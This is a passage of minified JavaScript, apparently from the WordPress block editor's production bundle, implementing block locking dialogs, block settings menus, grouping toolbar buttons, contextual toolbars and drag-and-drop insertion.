n||o?(0,a.createElement)(a.Fragment,null,n&&(0,a.createElement)(m.MenuItem,{onClick:()=>{(()=>{const e=(0,r.switchToBlockType)(l,i);e&&c(t,e)})(),s()}},(0,g._x)("Group","verb")),o&&(0,a.createElement)(m.MenuItem,{onClick:()=>{(()=>{const e=l[0].innerBlocks;e.length&&c(t,e)})(),s()}},(0,g._x)("Ungroup","Ungrouping blocks from within a Group block back into individual blocks within the Editor "))):null}function rg(e){return(0,p.useSelect)((t=>{const{canEditBlock:n,canMoveBlock:o,canRemoveBlock:r,canLockBlockType:l,getBlockName:i,getBlockRootClientId:a,getTemplateLock:s}=t(so),c=a(e),u=n(e),d=o(e,c),p=r(e,c);return{canEdit:u,canMove:d,canRemove:p,canLock:l(i(e)),isContentLocked:"contentOnly"===s(e),isLocked:!u||!d||!p}}),[e])}var lg=(0,a.createElement)(D.SVG,{viewBox:"0 0 24 24",xmlns:"http://www.w3.org/2000/svg"},(0,a.createElement)(D.Path,{d:"M17 10h-1.2V7c0-2.1-1.7-3.8-3.8-3.8-2.1 0-3.8 1.7-3.8 3.8h1.5c0-1.2 1-2.2 2.2-2.2s2.2 1 2.2 2.2v3H7c-.6 0-1 .4-1 1v8c0 .6.4 1 1 1h10c.6 0 1-.4 1-1v-8c0-.6-.4-1-1-1z"}));var ig=(0,a.createElement)(D.SVG,{viewBox:"0 0 24 24",xmlns:"http://www.w3.org/2000/svg"},(0,a.createElement)(D.Path,{d:"M17 10h-1.2V7c0-2.1-1.7-3.8-3.8-3.8-2.1 0-3.8 1.7-3.8 3.8v3H7c-.6 0-1 .4-1 1v8c0 .6.4 1 1 1h10c.6 0 1-.4 1-1v-8c0-.6-.4-1-1-1zm-2.8 0H9.8V7c0-1.2 1-2.2 2.2-2.2s2.2 1 2.2 2.2v3z"}));function ag(e){return e.remove&&e.move?"all":!(!e.remove||e.move)&&"insert"}function sg(e){let{clientId:t,onClose:n}=e;const[o,l]=(0,a.useState)({move:!1,remove:!1}),{canEdit:i,canMove:s,canRemove:c}=rg(t),{isReusable:u,templateLock:f,hasTemplateLock:h}=(0,p.useSelect)((e=>{var n,o;const{getBlockName:l,getBlockAttributes:i}=e(so),a=l(t),s=(0,r.getBlockType)(a);return{isReusable:(0,r.isReusableBlock)(s),templateLock:null===(n=i(t))||void 0===n?void 0:n.templateLock,hasTemplateLock:!(null==s||null===(o=s.attributes)||void 0===o||!o.templateLock)}}),[t]),[v,b]=(0,a.useState)(!!f),{updateBlockAttributes:_}=(0,p.useDispatch)(so),k=Um(t),y=(0,d.useInstanceId)(sg,"block-editor-block-lock-modal__options-title");(0,a.useEffect)((()=>{l({move:!s,remove:!c,...u?{edit:!i}:{}})}),[i,s,c,u]);const E=Object.values(o).every(Boolean),C=Object.values(o).some(Boolean)&&!E;return(0,a.createElement)(m.Modal,{title:(0,g.sprintf)((0,g.__)("Lock %s"),k.title),overlayClassName:"block-editor-block-lock-modal",closeLabel:(0,g.__)("Close"),onRequestClose:n},(0,a.createElement)("p",null,(0,g.__)("Choose specific attributes to restrict or lock all available options.")),(0,a.createElement)("form",{onSubmit:e=>{e.preventDefault(),_([t],{lock:o,templateLock:v?ag(o):void 0}),n()}},(0,a.createElement)("div",{role:"group","aria-labelledby":y,className:"block-editor-block-lock-modal__options"},(0,a.createElement)(m.CheckboxControl,{className:"block-editor-block-lock-modal__options-title",label:(0,a.createElement)("span",{id:y},(0,g.__)("Lock all")),checked:E,indeterminate:C,onChange:e=>l({move:e,remove:e,...u?{edit:e}:{}})}),(0,a.createElement)("ul",{className:"block-editor-block-lock-modal__checklist"},u&&(0,a.createElement)("li",{className:"block-editor-block-lock-modal__checklist-item"},(0,a.createElement)(m.CheckboxControl,{label:(0,a.createElement)(a.Fragment,null,(0,g.__)("Restrict editing"),(0,a.createElement)(m.Icon,{icon:o.edit?ig:lg})),checked:!!o.edit,onChange:e=>l((t=>({...t,edit:e})))})),(0,a.createElement)("li",{className:"block-editor-block-lock-modal__checklist-item"},(0,a.createElement)(m.CheckboxControl,{label:(0,a.createElement)(a.Fragment,null,(0,g.__)("Disable movement"),(0,a.createElement)(m.Icon,{icon:o.move?ig:lg})),checked:o.move,onChange:e=>l((t=>({...t,move:e})))})),(0,a.createElement)("li",{className:"block-editor-block-lock-modal__checklist-item"},(0,a.createElement)(m.CheckboxControl,{label:(0,a.createElement)(a.Fragment,null,(0,g.__)("Prevent removal"),(0,a.createElement)(m.Icon,{icon:o.remove?ig:lg})),checked:o.remove,onChange:e=>l((t=>({...t,remove:e})))}))),h&&(0,a.createElement)(m.ToggleControl,{className:"block-editor-block-lock-modal__template-lock",label:(0,g.__)("Apply to all blocks inside"),checked:v,disabled:o.move&&!o.remove,onChange:()=>b(!v)})),(0,a.createElement)(m.Flex,{className:"block-editor-block-lock-modal__actions",justify:"flex-end",expanded:!1},(0,a.createElement)(m.FlexItem,null,(0,a.createElement)(m.Button,{variant:"tertiary",onClick:n},(0,g.__)("Cancel"))),(0,a.createElement)(m.FlexItem,null,(0,a.createElement)(m.Button,{variant:"primary",type:"submit"},(0,g.__)("Apply"))))))}function cg(e){let{clientId:t}=e;const{canLock:n,isLocked:o}=rg(t),[r,l]=(0,a.useReducer)((e=>!e),!1);if(!n)return null;const i=o?(0,g.__)("Unlock"):(0,g.__)("Lock");return(0,a.createElement)(a.Fragment,null,(0,a.createElement)(m.MenuItem,{icon:o?lg:ig,onClick:l},i),r&&(0,a.createElement)(sg,{clientId:t,onClose:l}))}const{Fill:ug,Slot:dg}=(0,m.createSlotFill)("BlockSettingsMenuControls");function pg(e){let{...t}=e;return(0,a.createElement)(m.__experimentalStyleProvider,{document:document},(0,a.createElement)(ug,t))}pg.Slot=e=>{let{fillProps:t,clientIds:n=null,__unstableDisplayLocation:o}=e;const{selectedBlocks:r,selectedClientIds:l,canRemove:s}=(0,p.useSelect)((e=>{const{getBlocksByClientId:t,getSelectedBlockClientIds:o,canRemoveBlocks:r}=e(so),l=null!==n?n:o();return{selectedBlocks:(0,u.map)(t(l).filter(Boolean),(e=>e.name)),selectedClientIds:l,canRemove:r(l)}}),[n]),{canLock:c}=rg(l[0]),d=1===l.length&&c,f=ng(),{isGroupable:g,isUngroupable:h}=f,v=(g||h)&&s;return(0,a.createElement)(dg,{fillProps:{...t,__unstableDisplayLocation:o,selectedBlocks:r,selectedClientIds:l}},(e=>!(null!=e&&e.length)>0&&!v&&!d?null:(0,a.createElement)(m.MenuGroup,null,d&&(0,a.createElement)(cg,{clientId:l[0]}),e,v&&(0,a.createElement)(og,i({},f,{onClose:null==t?void 0:t.onClose})))))};var mg=pg;const fg=()=>{},gg={className:"block-editor-block-settings-menu__popover",position:"bottom right",isAlternate:!0};function hg(e){let{blocks:t,onCopy:n}=e;const o=(0,d.useCopyToClipboard)((()=>(0,r.serialize)(t)),n),l=t.length>1?(0,g.__)("Copy blocks"):(0,g.__)("Copy block");return(0,a.createElement)(m.MenuItem,{ref:o},l)}var vg=function(e){let{clientIds:t,__experimentalSelectBlock:n,children:o,__unstableDisplayLocation:l,...s}=e;const c=(0,u.castArray)(t),d=c.length,f=c[0],{firstParentClientId:h,hasReducedUI:v,onlyBlock:b,parentBlockType:_,previousBlockClientId:k,nextBlockClientId:y,selectedBlockClientIds:E}=(0,p.useSelect)((e=>{const{getBlockCount:t,getBlockName:n,getBlockParents:o,getPreviousBlockClientId:l,getNextBlockClientId:i,getSelectedBlockClientIds:a,getSettings:s}=e(so),c=o(f),u=c[c.length-1],d=n(u);return{firstParentClientId:u,hasReducedUI:s().hasReducedUI,onlyBlock:1===t(),parentBlockType:(0,r.getBlockType)(d),previousBlockClientId:l(f),nextBlockClientId:i(f),selectedBlockClientIds:a()}}),[f]),C=(0,p.useSelect)((e=>{const{getShortcutRepresentation:t}=e(Yu.store);return{duplicate:t("core/block-editor/duplicate"),remove:t("core/block-editor/remove"),insertAfter:t("core/block-editor/insert-after"),insertBefore:t("core/block-editor/insert-before")}}),[]),{selectBlock:S,toggleBlockHighlight:w}=(0,p.useDispatch)(so),B=(0,a.useCallback)(n?async e=>{const t=await e;t&&t[0]&&n(t[0])}:fg,[n]),I=Wm({clientId:f,maximumLength:25}),x=(0,a.useCallback)(n?()=>{const e=k||y;e&&E.includes(f)&&!E.includes(e)&&n(e)}:fg,[n,k,y,E]),T=(0,g.sprintf)((0,g.__)("Remove %s"),I),N=1===d?T:(0,g.__)("Remove blocks"),P=(0,a.useRef)(),{gestures:M}=gf({ref:P,onChange(e){e&&v||w(h,e)}});return(0,a.createElement)(Yf,{clientIds:t,__experimentalUpdateSelection:!n},(e=>{let{canDuplicate:n,canInsertDefaultBlock:r,canMove:c,canRemove:p,onDuplicate:v,onInsertAfter:k,onInsertBefore:y,onRemove:E,onCopy:w,onMoveTo:I,blocks:T}=e;return(0,a.createElement)(m.DropdownMenu,i({icon:Uf,label:(0,g.__)("Options"),className:"block-editor-block-settings-menu",popoverProps:gg,noIcons:!0},s),(e=>{let{onClose:s}=e;return(0,a.createElement)(a.Fragment,null,(0,a.createElement)(m.MenuGroup,null,(0,a.createElement)(tg.Slot,{fillProps:{onClose:s}}),void 0!==h&&(0,a.createElement)(m.MenuItem,i({},M,{ref:P,icon:(0,a.createElement)(Du,{icon:_.icon}),onClick:()=>S(h)}),(0,g.sprintf)((0,g.__)("Select parent block (%s)"),_.title)),1===d&&(0,a.createElement)(Xf,{clientId:f}),(0,a.createElement)(hg,{blocks:T,onCopy:w}),n&&(0,a.createElement)(m.MenuItem,{onClick:(0,u.flow)(s,v,B),shortcut:C.duplicate},(0,g.__)("Duplicate")),r&&(0,a.createElement)(a.Fragment,null,(0,a.createElement)(m.MenuItem,{onClick:(0,u.flow)(s,y),shortcut:C.insertBefore},(0,g.__)("Insert before")),(0,a.createElement)(m.MenuItem,{onClick:(0,u.flow)(s,k),shortcut:C.insertAfter},(0,g.__)("Insert after"))),c&&!b&&(0,a.createElement)(m.MenuItem,{onClick:(0,u.flow)(s,I)},(0,g.__)("Move to")),1===d&&(0,a.createElement)(Zf,{clientId:f,onToggle:s})),(0,a.createElement)(mg.Slot,{fillProps:{onClose:s},clientIds:t,__unstableDisplayLocation:l}),"function"==typeof o?o({onClose:s}):a.Children.map((e=>(0,a.cloneElement)(e,{onClose:s}))),p&&(0,a.createElement)(m.MenuGroup,null,(0,a.createElement)(m.MenuItem,{onClick:(0,u.flow)(s,E,x),shortcut:C.remove},N)))}))}))};var bg=function(e){let{clientIds:t,...n}=e;return(0,a.createElement)(m.ToolbarGroup,null,(0,a.createElement)(m.ToolbarItem,null,(e=>(0,a.createElement)(vg,i({clientIds:t,toggleProps:e},n)))))};function _g(e){let{clientId:t}=e;const n=Um(t),{canEdit:o,canMove:r,canRemove:l,canLock:i}=rg(t),[s,c]=(0,a.useReducer)((e=>!e),!1);return i?o&&r&&l?null:(0,a.createElement)(a.Fragment,null,(0,a.createElement)(m.ToolbarGroup,{className:"block-editor-block-lock-toolbar"},(0,a.createElement)(m.ToolbarButton,{icon:ig,label:(0,g.sprintf)((0,g.__)("Unlock %s"),n.title),onClick:c})),s&&(0,a.createElement)(sg,{clientId:t,onClose:c})):null}var kg=(0,a.createElement)(D.SVG,{viewBox:"0 0 24 24",xmlns:"http://www.w3.org/2000/svg"},(0,a.createElement)(D.Path,{d:"M18 4h-7c-1.1 0-2 .9-2 2v3H6c-1.1 0-2 .9-2 2v7c0 1.1.9 2 2 2h7c1.1 0 2-.9 2-2v-3h3c1.1 0 2-.9 2-2V6c0-1.1-.9-2-2-2zm-4.5 14c0 .3-.2.5-.5.5H6c-.3 0-.5-.2-.5-.5v-7c0-.3.2-.5.5-.5h3V13c0 1.1.9 2 2 2h2.5v3zm0-4.5H11c-.3 0-.5-.2-.5-.5v-2.5H13c.3 0 .5.2.5.5v2.5zm5-.5c0 .3-.2.5-.5.5h-3V11c0-1.1-.9-2-2-2h-2.5V6c0-.3.2-.5.5-.5h7c.3 0 .5.2.5.5v7z"}));var yg=(0,a.createElement)(D.SVG,{xmlns:"http://www.w3.org/2000/svg",viewBox:"0 0 24 24"},(0,a.createElement)(D.Path,{d:"M9.2 6.5H4V8h5.2c.3 0 .5.2.5.5v7c0 .3-.2.5-.5.5H4v1.5h5.2c1.1 0 2-.9 2-2v-7c0-1.1-.8-2-2-2zM14.8 8H20V6.5h-5.2c-1.1 0-2 .9-2 2v7c0 1.1.9 2 2 2H20V16h-5.2c-.3 0-.5-.2-.5-.5v-7c-.1-.3.2-.5.5-.5z"}));var Eg=(0,a.createElement)(D.SVG,{xmlns:"http://www.w3.org/2000/svg",viewBox:"0 0 24 24"},(0,a.createElement)(D.Path,{d:"M16 4v5.2c0 .3-.2.5-.5.5h-7c-.3.1-.5-.2-.5-.5V4H6.5v5.2c0 1.1.9 2 2 2h7c1.1 0 2-.9 2-2V4H16zm-.5 8.8h-7c-1.1 0-2 .9-2 2V20H8v-5.2c0-.3.2-.5.5-.5h7c.3 0 .5.2.5.5V20h1.5v-5.2c0-1.2-.9-2-2-2z"}));const Cg={group:{type:"constrained"},row:{type:"flex",flexWrap:"nowrap"},stack:{type:"flex",orientation:"vertical"}};var Sg=function(){const{blocksSelection:e,clientIds:t,groupingBlockName:n,isGroupable:o}=ng(),{replaceBlocks:l}=(0,p.useDispatch)(so),{canRemove:i,variations:s}=(0,p.useSelect)((e=>{const{canRemoveBlocks:o}=e(so),{getBlockVariations:l}=e(r.store);return{canRemove:o(t),variations:l(n,"transform")}}),[t,n]),c=o=>{const i=(0,r.switchToBlockType)(e,n);"string"!=typeof o&&(o="group"),i&&i.length>0&&(i[0].attributes.layout=Cg[o],l(t,i))};if(!o||!i)return null;const u=!!s.find((e=>{let{name:t}=e;return"group-row"===t})),d=!!s.find((e=>{let{name:t}=e;return"group-stack"===t}));return(0,a.createElement)(m.ToolbarGroup,null,(0,a.createElement)(m.ToolbarButton,{icon:kg,label:(0,g._x)("Group","verb"),onClick:c}),u&&(0,a.createElement)(m.ToolbarButton,{icon:yg,label:(0,g._x)("Row","single horizontal line"),onClick:()=>c("row")}),d&&(0,a.createElement)(m.ToolbarButton,{icon:Eg,label:(0,g._x)("Stack","verb"),onClick:()=>c("stack")}))};function wg(e){let{clientIds:t}=e;const n=1===t.length?t[0]:void 0,o=(0,p.useSelect)((e=>!!n&&"html"===e(so).getBlockMode(n)),[n]),{toggleBlockMode:r}=(0,p.useDispatch)(so);return o?(0,a.createElement)(m.ToolbarGroup,null,(0,a.createElement)(m.ToolbarButton,{onClick:()=>{r(n)}},(0,g.__)("Edit visually"))):null}var Bg=(0,a.createContext)("");var Ig=e=>{let{hideDragHandle:t}=e;const{blockClientIds:n,blockClientId:o,blockType:l,hasFixedToolbar:s,hasReducedUI:u,isValid:f,isVisual:g,isContentLocked:h}=(0,p.useSelect)((e=>{const{getBlockName:t,getBlockMode:n,getSelectedBlockClientIds:o,isBlockValid:l,getBlockRootClientId:i,getSettings:a,__unstableGetContentLockingParent:s}=e(so),c=o(),u=c[0],d=i(u),p=a();return{blockClientIds:c,blockClientId:u,blockType:u&&(0,r.getBlockType)(t(u)),hasFixedToolbar:p.hasFixedToolbar,hasReducedUI:p.hasReducedUI,rootClientId:d,isValid:c.every((e=>l(e))),isVisual:c.every((e=>"visual"===n(e))),isContentLocked:!!s(u)}}),[]),{toggleBlockHighlight:v}=(0,p.useDispatch)(so),b=(0,a.useRef)(),{showMovers:_,gestures:k}=gf({ref:b,onChange(e){e&&u||v(o,e)}}),y=(0,d.useViewportMatch)("medium","<")||s;if(l&&!(0,r.hasBlockSupport)(l,"__experimentalToolbar",!0))return null;const E=y||_;if(0===n.length)return null;const C=f&&g,S=n.length>1,w=c()("block-editor-block-toolbar",E&&"is-showing-movers");return(0,a.createElement)("div",{className:w},!S&&!y&&!h&&(0,a.createElement)(hf,null),(0,a.createElement)("div",i({ref:b},k),(C||S)&&!h&&(0,a.createElement)(m.ToolbarGroup,{className:"block-editor-block-toolbar__block-controls"},(0,a.createElement)(Ff,{clientIds:n}),!S&&(0,a.createElement)(_g,{clientId:n[0]}),(0,a.createElement)(rf,{clientIds:n,hideDragHandle:t||u}))),C&&S&&(0,a.createElement)(Sg,null),C&&(0,a.createElement)(a.Fragment,null,(0,a.createElement)(_o.Slot,{group:"parent",className:"block-editor-block-toolbar__slot"}),(0,a.createElement)(_o.Slot,{group:"block",className:"block-editor-block-toolbar__slot"}),(0,a.createElement)(_o.Slot,{className:"block-editor-block-toolbar__slot"}),(0,a.createElement)(_o.Slot,{group:"inline",className:"block-editor-block-toolbar__slot"}),(0,a.createElement)(_o.Slot,{group:"other",className:"block-editor-block-toolbar__slot"}),(0,a.createElement)(Bg.Provider,{value:null==l?void 0:l.name},(0,a.createElement)(Gf.Slot,null))),(0,a.createElement)(wg,{clientIds:n}),!h&&(0,a.createElement)(bg,{clientIds:n}))};var xg=function(e){let{focusOnMount:t,isFixed:n,...o}=e;const{blockType:l,hasParents:s,showParentSelector:u}=(0,p.useSelect)((e=>{const{getBlockName:t,getBlockParents:n,getSelectedBlockClientIds:o,__unstableGetContentLockingParent:l}=e(so),{getBlockType:i}=e(r.store),a=o(),s=a[0],c=n(s),u=i(t(c[c.length-1]));return{blockType:s&&i(t(s)),hasParents:c.length,showParentSelector:u&&(0,r.hasBlockSupport)(u,"__experimentalParentSelector",!0)&&a.length<=1&&!l(s)}}),[]);if(l&&!(0,r.hasBlockSupport)(l,"__experimentalToolbar",!0))return null;const d=c()("block-editor-block-contextual-toolbar",{"has-parent":s&&u,"is-fixed":n});return(0,a.createElement)(cf,i({focusOnMount:t,className:d,"aria-label":(0,g.__)("Block tools")},o),(0,a.createElement)(Ig,{hideDragHandle:n}))};const Tg={flip:!1,shift:!0},Ng={flip:!0,shift:!1};function Pg(e,t,n){if(!e||!t)return Tg;const o=t.getBoundingClientRect(),r=e.getBoundingClientRect(),l=e.ownerDocument.documentElement.clientHeight,i=o.top-r.top>n,a=o.height>l-n;return i||a?Tg:Ng}function Mg(e){const{__unstableGetEditorMode:t,isMultiSelecting:n,hasMultiSelection:o,isTyping:r,getSettings:l,getLastMultiSelectedBlockClientId:i}=e(so);return{editorMode:t(),isMultiSelecting:n(),isTyping:r(),hasFixedToolbar:l().hasFixedToolbar,lastClientId:o()?i():null}}function Lg(e){let{clientId:t,rootClientId:n,isEmptyDefaultBlock:o,capturingClientId:r,__unstablePopoverSlot:l,__unstableContentRef:s}=e;const{editorMode:u,isMultiSelecting:m,isTyping:f,hasFixedToolbar:g,lastClientId:h}=(0,p.useSelect)(Mg,[]),v=(0,p.useSelect)((e=>{const{isBlockInsertionPointVisible:n,getBlockInsertionPoint:o,getBlockOrder:r}=e(so);if(!n())return!1;const l=o();return r(l.rootClientId)[l.index]===t}),[t]),b=(0,d.useViewportMatch)("medium"),_=(0,a.useRef)(!1),{stopTyping:k}=(0,p.useDispatch)(so),y="navigation"===u||"zoom-out"===u,E="edit"===u&&!g&&b&&!m&&!(!f&&"edit"===u&&o)&&!f,C="edit"===u&&!E&&!g&&!o;(0,Yu.useShortcut)("core/block-editor/focus-toolbar",(()=>{_.current=!0,k(!0)}),{isDisabled:!C}),(0,a.useEffect)((()=>{_.current=!1}));const S=(0,a.useRef)(),w=function(e){let{contentElement:t,clientId:n}=e;const o=Lo(n),[r,l]=(0,a.useState)(0),[i,s]=(0,a.useState)((()=>Pg(t,o,r))),c=(0,p.useSelect)((e=>e(so).getBlockIndex(n)),[n]),u=(0,d.useRefEffect)((e=>{l(e.offsetHeight)}),[]),m=(0,a.useCallback)((()=>s(Pg(t,o,r))),[t,o,r]);return(0,a.useLayoutEffect)(m,[c,m]),(0,a.useLayoutEffect)((()=>{var e,n,r;if(!t||!o)return;const l=null==t||null===(e=t.ownerDocument)||void 0===e?void 0:e.defaultView;let i;null==l||null===(n=l.addEventHandler)||void 0===n||n.call(l,"resize",m);const a=null==o||null===(r=o.ownerDocument)||void 0===r?void 0:r.defaultView;return a.ResizeObserver&&(i=new a.ResizeObserver(m),i.observe(o)),()=>{var e;null==l||null===(e=l.removeEventHandler)||void 0===e||e.call(l,"resize",m),i&&i.disconnect()}}),[m,t,o]),{...i,ref:u}}({contentElement:null==s?void 0:s.current,clientId:t});return y||E?(0,a.createElement)(yr,i({clientId:r||t,bottomClientId:h,className:c()("block-editor-block-list__block-popover",{"is-insertion-point-visible":v}),__unstablePopoverSlot:l,__unstableContentRef:s,resize:!1},w),E&&(0,a.createElement)(xg,{focusOnMount:_.current,__experimentalInitialIndex:S.current,__experimentalOnIndexChange:e=>{S.current=e},key:t}),y&&(0,a.createElement)(lf,{clientId:t,rootClientId:n})):null}function Rg(e){const{getSelectedBlockClientId:t,getFirstMultiSelectedBlockClientId:n,getBlockRootClientId:o,getBlock:l,getBlockParents:i,__experimentalGetBlockListSettingsForBlocks:a}=e(so),s=t()||n();if(!s)return;const{name:c,attributes:d={}}=l(s)||{},p=i(s),m=a(p),f=(0,u.find)(p,(e=>{var t;return null===(t=m[e])||void 0===t?void 0:t.__experimentalCaptureToolbars}));return{clientId:s,rootClientId:o(s),name:c,isEmptyDefaultBlock:c&&(0,r.isUnmodifiedDefaultBlock)({name:c,attributes:d}),capturingClientId:f}}function Ag(e){let{__unstablePopoverSlot:t,__unstableContentRef:n}=e;const o=(0,p.useSelect)(Rg,[]);if(!o)return null;const{clientId:r,rootClientId:l,name:i,isEmptyDefaultBlock:s,capturingClientId:c}=o;return i?(0,a.createElement)(Lg,{clientId:r,rootClientId:l,isEmptyDefaultBlock:s,capturingClientId:c,__unstablePopoverSlot:t,__unstableContentRef:n}):null}function Dg(e){let{children:t}=e;const n=(0,a.useContext)(Om),o=(0,a.useContext)(m.Disabled.Context);return n||o?t:(V()('wp.components.Popover.Slot name="block-toolbar"',{alternative:"wp.blockEditor.BlockTools",since:"5.8"}),(0,a.createElement)(Fm,{__unstablePopoverSlot:"block-toolbar"},(0,a.createElement)(Ag,{__unstablePopoverSlot:"block-toolbar"}),t))}var Og=(0,d.createHigherOrderComponent)((e=>t=>{const{clientId:n}=mo();return(0,a.createElement)(e,i({},t,{clientId:n}))}),"withClientId");var zg=Og((e=>{let{clientId:t,showSeparator:n,isFloating:o,onAddBlock:r,isToggle:l}=e;return(0,a.createElement)(Lm,{className:c()({"block-list-appender__toggle":l}),rootClientId:t,showSeparator:n,isFloating:o,onAddBlock:r})}));var Fg=(0,d.compose)([Og,(0,p.withSelect)(((e,t)=>{let{clientId:n}=t;const{getBlockOrder:o}=e(so),r=o(n);return{lastBlockClientId:r[r.length-1]}}))])((e=>{let{clientId:t}=e;return(0,a.createElement)(Nm,{rootClientId:t})}));const Vg=new WeakMap;const Hg=new WeakMap;function Gg(e,t,n,o,l,i,a){return s=>{const{srcRootClientId:c,srcClientIds:u,type:d,blocks:p}=function(e){let t={srcRootClientId:null,srcClientIds:null,srcIndex:null,type:null,blocks:null};if(!e.dataTransfer)return t;try{t=Object.assign(t,JSON.parse(e.dataTransfer.getData("wp-blocks")))}catch(e){return t}return t}(s);if("inserter"===d){a();const n=p.map((e=>(0,r.cloneBlock)(e)));i(n,t,e,!0,null)}if("block"===d){const r=n(u[0]);if(c===e&&r===t)return;if(u.includes(e)||o(u).some((t=>t===e)))return;const i=c===e,a=u.length;l(u,c,e,i&&r<t?t-a:t)}}}function Ug(e,t){const n=(0,p.useSelect)((e=>e(so).getSettings().mediaUpload),[]),{canInsertBlockType:o,getBlockIndex:l,getClientIdsOfDescendants:i}=(0,p.useSelect)(so),{insertBlocks:a,moveBlocksToPosition:s,updateBlockAttributes:c,clearSelectedBlock:u}=(0,p.useDispatch)(so),d=Gg(e,t,l,i,s,a,u),m=function(e,t,n,o,l,i){return a=>{if(!n)return;const s=(0,r.findTransform)((0,r.getBlockTransforms)("from"),(t=>"files"===t.type&&l(t.blockName,e)&&t.isMatch(a)));if(s){const n=s.transform(a,o);i(n,t,e)}}}(e,t,n,c,o,a),f=function(e,t,n){return o=>{const l=(0,r.pasteHandler)({HTML:o,mode:"BLOCKS"});l.length&&n(l,t,e)}}(e,t,a);return e=>{const t=(0,Wl.getFilesFromDataTransfer)(e.dataTransfer),n=e.dataTransfer.getData("text/html");n?f(n):t.length?m(t):d(e)}}function Wg(e,t,n){const o="top"===n||"bottom"===n,{x:r,y:l}=e,i=o?r:l,a=o?l:r,s=o?t.left:t.top,c=o?t.right:t.bottom,u=t[n];let d;return d=i>=s&&i<=c?i:i<c?s:c,Math.sqrt((i-d)**2+(a-u)**2)}function jg(e,t){let n,o,r=arguments.length>2&&void 0!==arguments[2]?arguments[2]:["top","bottom","left","right"];return r.forEach((r=>{const l=Wg(e,t,r);(void 0===n||l<n)&&(n=l,o=r)})),[n,o]}function $g(e,t,n){const o="horizontal"===n?["left","right"]:["top","bottom"],r=(0,g.isRTL)();let l,i;return e.forEach(((e,n)=>{const a=e.getBoundingClientRect(),[s,c]=jg(t,a,o);if(void 0===i||s<i){i=s,l=n+("bottom"===c||!r&&"right"===c||r&&"left"===c?1:0)}})),l}function Kg(){let{rootClientId:e=""}=arguments.length>0&&void 0!==arguments[0]?arguments[0]:{};const[t,n]=(0,a.useState)(null),o=(0,p.useSelect)((t=>{const{getTemplateLock:n,__unstableIsWithinBlockOverlay:o,__unstableHasActiveBlockOverlayActive:r}=t(so),l=n(e);return["all","contentOnly"].some((e=>e===l))||r(e)||o(e)}),[e]),{getBlockListSettings:r}=(0,p.useSelect)(so),{showInsertionPoint:l,hideInsertionPoint:i}=(0,p.useDispatch)(so),s=Ug(e,t),c=(0,d.useThrottle)((0,a.useCallback)(((t,o)=>{var i;const a=$g(Array.from(o.children).filter((e=>e.classList.contains("wp-block"))),{x:t.clientX,y:t.clientY},null===(i=r(e))||void 0===i?void 0:i.orientation);n(void 0===a?0:a),null!==a&&l(e,a)}),[]),200);return(0,d.__experimentalUseDropZone)({isDisabled:o,onDrop:s,onDragOver(e){c(e,e.currentTarget)},onDragLeave(){c.cancel(),i(),n(null)},onDragEnd(){c.cancel(),i(),n(null)}})}function qg(e){const{clientId:t,allowedBlocks:n,__experimentalDefaultBlock:o,__experimentalDirectInsert:l,template:i,templateLock:s,wrapperRef:c,templateInsertUpdatesSelection:d,__experimentalCaptureToolbars:m,__experimentalAppenderTagName:f,renderAppender:g,orientation:h,placeholder:v,__experimentalLayout:b}=e;!function(e,t,n,o,r,l,i,s){const{updateBlockListSettings:c}=(0,p.useDispatch)(so),u=(0,p.useRegistry)(),{blockListSettings:d,parentLock:m}=(0,p.useSelect)((t=>{const n=t(so).getBlockRootClientId(e);return{blockListSettings:t(so).getBlockListSettings(e),parentLock:t(so).getTemplateLock(n)}}),[e]),f=(0,a.useMemo)((()=>t),t);(0,a.useLayoutEffect)((()=>{const t={allowedBlocks:f,templateLock:void 0===r||"contentOnly"===m?m:r};if(void 0!==l&&(t.__experimentalCaptureToolbars=l),void 0!==i)t.orientation=i;else{const e=hl(null==s?void 0:s.type);t.orientation=e.getOrientation(s)}void 0!==n&&(t.__experimentalDefaultBlock=n),void 0!==o&&(t.__experimentalDirectInsert=o),br()(d,t)||(Vg.get(u)||Vg.set(u,[]),Vg.get(u).push([e,t]),window.queueMicrotask((()=>{var e;null!==(e=Vg.get(u))&&void 0!==e&&e.length&&u.batch((()=>{Vg.get(u).forEach((e=>{c(...e)})),Vg.set(u,[])}))})))}),[e,d,f,n,o,r,m,l,i,c,s,u])}(t,n,o,l,s,m,h,b),function(e,t,n,o){const{getSelectedBlocksInitialCaretPosition:l,isBlockSelected:i}=(0,p.useSelect)(so),{replaceInnerBlocks:s}=(0,p.useDispatch)(so),c=(0,p.useSelect)((t=>t(so).getBlocks(e)),[e]),{getBlocks:d}=(0,p.useSelect)(so),m=(0,a.useRef)(null);(0,a.useLayoutEffect)((()=>{window.queueMicrotask((()=>{const a=d(e),c=0===a.length||"all"===n||"contentOnly"===n,p=!(0,u.isEqual)(t,m.current);if(!c||!p)return;m.current=t;const f=(0,r.synchronizeBlocksWithTemplate)(a,t);(0,u.isEqual)(f,a)||s(e,f,0===a.length&&o&&0!==f.length&&i(e),l())}))}),[c,t,n,e])}(t,i,s,d);const _=(0,p.useSelect)((e=>{const n=e(so).getBlock(t);if(!n)return;const o=(0,r.getBlockType)(n.name);return o&&o.providesContext?function(e,t){Hg.has(t)||Hg.set(t,new WeakMap);const n=Hg.get(t);if(!n.has(e)){const o=(0,u.mapValues)(t.providesContext,(t=>e[t]));n.set(e,o)}return n.get(e)}(n.attributes,o):void 0}),[t]);return(0,a.createElement)($l,{value:_},(0,a.createElement)(rh,{rootClientId:t,renderAppender:g,__experimentalAppenderTagName:f,__experimentalLayout:b,wrapperRef:c,placeholder:v}))}function Yg(e){return Vu(e),(0,a.createElement)(qg,e)}const Qg=(0,a.forwardRef)(((e,t)=>{const n=Zg({ref:t},e);return(0,a.createElement)("div",{className:"block-editor-inner-blocks"},(0,a.createElement)("div",n))}));function Zg(){let e=arguments.length>0&&void 0!==arguments[0]?arguments[0]:{},t=arguments.length>1&&void 